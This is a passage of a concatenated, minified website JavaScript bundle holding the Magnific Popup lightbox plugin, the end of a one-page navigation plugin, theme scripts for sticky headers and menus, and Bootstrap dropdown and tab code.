e.preventDefault();},scrollChange:function(){var windowTop=this.$win.scrollTop();var position=this.getSection(windowTop);var $parent;if(position!==null){$parent=this.$elem.find('a[href$="#'+position+'"]').parent();if(!$parent.hasClass(this.config.currentClass)){this.adjustNav(this,$parent);if(this.config.scrollChange){this.config.scrollChange($parent);}}}},scrollTo:function(target,callback){var offset=$(target).offset().top;$('html, body').animate({scrollTop:offset},this.config.scrollSpeed,this.config.easing,callback);},unbindInterval:function(){clearInterval(this.t);this.$win.unbind('scroll.onePageNav');}};OnePageNav.defaults=OnePageNav.prototype.defaults;$.fn.onePageNav=function(options){return this.each(function(){new OnePageNav(this,options).init();});};})(jQuery,window,document);
;/*! Magnific Popup - v1.0.0 - 2015-01-03
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2015 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.wrap.css(b.fixedContentPos?{overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}:{top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),b.currTemplate[d]=f?a(f):!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||2!==c.which&&!c.ctrlKey&&!c.metaKey){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(a,c){if(void 0===c||c===!1)return!0;if(e=a.split("_"),e.length>1){var d=b.find(p+"-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(p+"-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery",g=Boolean(a.fn.mfpFastClick);return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s),h=g?"mfpFastClick":"click";e[h](function(){b.prev()}),f[h](function(){b.next()}),b.isIE7&&(x("b",e[0],!1,!0),x("a",e[0],!1,!0),x("b",f[0],!1,!0),x("a",f[0],!1,!0)),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowLeft&&g&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){v.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g,h=a(this);if(c){var i,j,k,l,m,n;h.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,v.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0],(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)&&(l=!0,d())}).on("touchend"+f,function(a){d(),l||n>1||(g=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){g=!1},b),e())})})}h.on("click"+f,function(){g||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&v.off("touchmove"+f+" touchend"+f)}}(),A()});
;jQuery(document).ready(function(){jQuery('.image-popup').magnificPopup({type:'image'});});;jQuery(document).ready(function(){var stickyNavTop=jQuery('.header-wrapper').height();var stickyNav=function(){var scrollTop=jQuery(window).scrollTop();if(scrollTop>stickyNavTop){jQuery('.header-wrapper').addClass('stick');}else{jQuery('.header-wrapper').removeClass('stick');}};stickyNav();jQuery(window).scroll(function(){stickyNav();});jQuery('#site-navigation').onePageNav({currentClass:'current-one-page-item',changeHash:false,scrollSpeed:1500,scrollThreshold:0.5,filter:'',easing:'swing',begin:function(){},end:function(){},scrollChange:function(){}});jQuery('.scrollup').click(function(){jQuery('html, body').animate({scrollTop:0},2000);return false;});jQuery('.map-btn').click(function(){jQuery('#map iframe').slideToggle('slow');jQuery('.map-btn i').toggleClass('fa-angle-double-up');jQuery('.map-btn i').toggleClass('fa-angle-double-down');});jQuery('.search-icon').click(function(){jQuery('.search-box').toggleClass('active');});jQuery('.search-box .close').click(function(){jQuery('.search-box').removeClass('active');});jQuery(window).on('load',function(){var width=Math.max(window.innerWidth,document.documentElement.clientWidth);if(width&&width<=768){jQuery('.menu-toggle,#site-navigation a').click(function(){jQuery('#site-navigation .menu-primary-container,#site-navigation div.menu').slideToggle();});}});jQuery('#site-navigation .menu-item-has-children').append('<span class="sub-toggle"> <i class="fa fa-angle-right"></i> </span>');jQuery('#site-navigation .sub-toggle').click(function(){jQuery(this).parent('.menu-item-has-children').children('ul.sub-menu').first().slideToggle('1000');jQuery(this).children('.fa-angle-right').first().toggleClass('fa-angle-down');});});;+function($){"use strict";if($.fn.dropdown){return false;}
var backdrop='.dropdown-backdrop'
var toggle='[data-toggle=dropdown]';var Dropdown=function(element){console.log('first');$(element).unbind('show.bs.dropdown');var $el=$(element).on('click.bs.dropdown',this.toggle)};console.log(Dropdown);Dropdown.prototype.toggle=function(e){var $this=$(this)
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
clearMenus()
if(!isActive){if('ontouchstart'in document.documentElement&&!$parent.closest('.navbar-nav').length){$('<div class="dropdown-backdrop"/>').insertAfter($(this)).on('click',clearMenus)}
$parent.trigger(e=$.Event('show.bs.dropdown'))
if(e.isDefaultPrevented())return
$parent.toggleClass('open').trigger('shown.bs.dropdown')
$this.focus()}
return false}
Dropdown.prototype.keydown=function(e){if(!/(38|40|27)/.test(e.keyCode))return
var $this=$(this)
e.preventDefault()
e.stopPropagation()
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
if(!isActive||(isActive&&e.keyCode==27)){if(e.which==27)$parent.find(toggle).focus()
return $this.click()}
var $items=$('[role=menu] li:not(.divider):visible a',$parent)
if(!$items.length)return
var index=$items.index($items.filter(':focus'))
if(e.keyCode==38&&index>0)index--
if(e.keyCode==40&&index<$items.length-1)index++
if(!~index)index=0
$items.eq(index).focus()}
function clearMenus(){$(backdrop).remove()
$(toggle).each(function(e){var $parent=getParent($(this))
if(!$parent.hasClass('open'))return
$parent.trigger(e=$.Event('hide.bs.dropdown'))
if(e.isDefaultPrevented())return
$parent.removeClass('open').trigger('hidden.bs.dropdown')})}
function getParent($this){var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&/#/.test(selector)&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=selector&&$(selector)
return $parent&&$parent.length?$parent:$this.parent()}
var old=$.fn.dropdown
$.fn.dropdown=function(option){return this.each(function(){var $this=$(this)
var data=$this.data('dropdown')
if(!data)$this.data('dropdown',(data=new Dropdown(this)))
if(typeof option=='string')data[option].call($this)})}
$.fn.dropdown.Constructor=Dropdown
$.fn.dropdown.noConflict=function(){$.fn.dropdown=old
return this}
$(document).on('click.bs.dropdown.data-api',clearMenus).on('click.bs.dropdown.data-api','.dropdown form',function(e){e.stopPropagation()}).on('click.bs.dropdown.data-api',toggle,Dropdown.prototype.toggle).on('keydown.bs.dropdown.data-api',toggle+', [role=menu]',Dropdown.prototype.keydown)}(window.jQuery);;!function($){"use strict";var Tab=function(element){this.element=$(element)}
Tab.prototype={constructor:Tab,show:function(){var $this=this.element,$ul=$this.closest('ul:not(.dropdown-menu)'),selector=$this.attr('data-target'),previous,$target,e
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
if($this.parent('li').hasClass('active'))return
previous=$ul.find('.active:last a')[0]
e=$.Event('show',{relatedTarget:previous})
$this.trigger(e)
if(e.isDefaultPrevented())return
$target=$(selector)
this.activate($this.parent('li'),$ul)
this.activate($target,$target.parent(),function(){$this.trigger({type:'shown',relatedTarget:previous})});},activate:function(element,container,callback){var $active=container.find('> .active'),transition=callback&&$.support.transition&&$active.hasClass('fade')
function next(){$active.removeClass('active').find('> .dropdown-menu > .active').removeClass('active')
element.addClass('active')
if(transition){element[0].offsetWidth
element.addClass('in')}else{element.removeClass('fade')}
if(element.parent('.dropdown-menu')){element.closest('li.dropdown').addClass('active')}
callback&&callback()}
transition?$active.one($.support.transition.end,next):next()
$active.removeClass('in')}}
var old=$.fn.tab
$.fn.tab=function(option){return this.each(function(){var $this=$(this),data=$this.data('tab')
if(!data)$this.data('tab',(data=new Tab(this)))
if(typeof option=='string')data[option]()})}
$.fn.tab.Constructor=Tab
$.fn.tab.noConflict=function(){$.fn.tab=old
return this}
$(document).on('click.tab.data-api','[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault()
